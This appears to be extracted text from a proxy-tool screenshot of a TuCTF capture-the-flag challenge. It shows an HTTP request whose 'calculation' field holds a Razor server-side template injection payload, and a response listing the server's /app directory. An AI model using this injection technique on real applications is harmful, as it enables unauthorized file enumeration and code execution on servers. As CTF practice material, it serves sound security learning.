 Request
Pretty Raw Hex \n
1 POST /Calculator HTTP/2
2 Host: aspiring-calculator.tuctf.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 113
5
6 calculation=
0)@using+System.IO@{var+output=string.Join("++++
",Directory.GetFileSystemEntries("/app"));}@outp
ut@(0
Response
Pretty Raw Hex Render \n
115 <button type="submit">
Calculate
</button>
116 <button type="button" onclick="clearCalc()
">
Clear
</button>
117 </div>
118 <input type="text" id="calcResult" name="
calcResult" value="
0/app/Microsoft.CodeAnalysis.dll
/app/RazorEngine.NetCore.dll
/app/challenge.dll
/app/System.Security.Permissions.dll
/app/zh-Hans /app/pt-BR /app/zh-Hant
/app/System.Drawing.Common.dll
/app/fr /app/challenge.deps.json
/app/web.config /app/ko /app/de
/app/cs /app/tr /app/wwwroot
/app/pl
/app/System.Windows.Extensions.dll
/app/Microsoft.AspNetCore.Razor.Language.dll
/app/ja /app/challenge
/app/challenge.pdb /app/published
/app/it /app/runtimes
/app/Microsoft.Win32.SystemEvents.dll
/app/ru /app/es
/app/challenge.runtimeconfig.json
/app/Microsoft.CodeAnalysis.CSharp.dll
/app/appsettings.Development.json
/app/appsettings.json0" readonly />
119 <input name="__RequestVerificationToken"
type="hidden" value="
CfDJ8Pd2whGy1nJAgOZ4vFP9UgzuQDvg-MevYu4zJ3WH
36hMq46-TYkKgzabFA5DWV9ndiVMIGCrIvgEbITjKXoB
C8wZV5VtJFOJfZr7KMaGcAFja5SOaFZ42DZa1coQGAyI
8JdCwyqjAsgxatEaVr7n_zA" />
</form>